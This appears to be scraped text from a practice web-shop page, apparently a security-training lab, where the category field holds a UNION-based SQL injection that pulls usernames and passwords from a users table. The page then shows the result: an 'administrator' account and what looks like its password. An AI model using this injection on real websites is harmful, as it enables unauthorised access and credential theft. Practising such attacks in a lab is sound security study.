 Home | My account
WE LIKE TO
SHOP
Gifts' union select username,password from users -- -
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Tech gifts Toys & Games
administrator
xnccbv0n3rsb0rwof7or